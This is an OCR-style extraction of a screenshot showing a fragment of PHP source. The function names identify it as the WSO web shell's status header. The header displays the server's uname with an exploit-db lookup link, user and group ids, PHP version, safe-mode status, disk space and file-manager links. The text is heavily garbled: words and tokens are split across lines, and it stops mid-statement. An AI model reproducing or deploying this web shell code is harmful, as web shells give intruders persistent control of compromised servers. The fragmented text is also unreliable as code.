
d
:' . ($
GLOBALS
['
os
'] == '
win
'?'<
br
>
Drive
s
:':'') . '</
span
></
td
>'

       . '<
td
><
nobr
>' . 
substr
(@
php_uname
(), 
0, 120) . ' <
a
href
="' . $
explink
 . '" 
targe
t
=
_blank
>[
exploit
-
db
.
com
]</
a
></
nobr
><
br
>' . 
$
uid
 . ' ( ' . $
user
 . ' ) <
span
>
Group
:</
spa
n
> ' . $
gid
 . ' ( ' . $
group
 . ' )<
br
>' . @
p
hpversion
() . ' <
span
>
Safe
mode
:</
span
> ' . 
($
GLOBALS
['
safe_mode
']?'<
font
color
=
red
>
ON
</
font
>':'<
font
color
=
green
><
b
>
OFF
</
b
></
font
>')

       . ' <
a
href
=# 
onclick
="
g
(\'
Php
\',
nul
l
,\'\',\'
info
\')">[ 
phpinfo
 ]</
a
> <
span
>
Date
time
:</
span
> ' . 
date
('
Y
-
m
-
d
H
:
i
:
s
') . '<
br
>' . 
wsoViewSize
($
totalSpace
) . ' <
span
>
Fre
e
:</
span
> ' . 
wsoViewSize
($
freeSpace
) . ' 
('. (
int
) ($
freeSpace
/$
totalSpace
*100) . '%)
<
br
>' . $
cwd_links
 . ' '. 
wsoPermsColor
($
GLO
BALS
['
cwd
']) . ' <
a
href
=# 
onclick
="
g
(\'
File
sMan
\',\'' . $
GLOBALS
['
home_cwd
'] . 
'\',\'\',\'\',\'\')">[ 
home
 ]</
a
><
br
>' . $
dr
ives
 . '</
td
>'

       . '<
td
width
=1 
align
=
right
><
nobr
><
sel
ect
onchange
="
g
(
null
,
null
,
null
,
null
,
null
,
thi
s
.
value
)"><
optgroup
label
="
Page
charset
">' . 